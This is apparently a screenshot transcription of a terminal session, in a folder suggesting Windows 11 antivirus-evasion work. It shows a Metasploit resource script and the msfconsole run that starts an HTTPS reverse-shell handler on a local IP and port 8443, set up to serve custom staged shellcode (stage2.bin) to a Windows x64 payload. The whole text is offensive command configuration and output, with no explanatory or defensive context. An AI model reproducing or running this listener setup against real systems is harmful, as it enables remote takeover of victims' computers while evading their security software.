 drone ~/Hacking/win11avev cat https-listener.rc
use multi/handler
set payload windows/x64/custom/reverse_https
set exitfunc thread
set lhost 192.168.8.205
set lport 8443
set shellcode_file stage2.bin
set exitonsession false
drone ~/Hacking/win11avev msfconsole -q -r https-listener.rc
[*] Processing https-listener.rc for ERB directives.
resource (https-listener.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (https-listener.rc)> set payload windows/x64/custom/reverse_https
payload => windows/x64/custom/reverse_https
resource (https-listener.rc)> set exitfunc thread
exitfunc => thread
resource (https-listener.rc)> set lhost 192.168.8.205
lhost => 192.168.8.205
resource (https-listener.rc)> set lport 8443
lport => 8443
resource (https-listener.rc)> set shellcode_file stage2.bin
shellcode_file => stage2.bin
resource (https-listener.rc)> set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.8.205:8443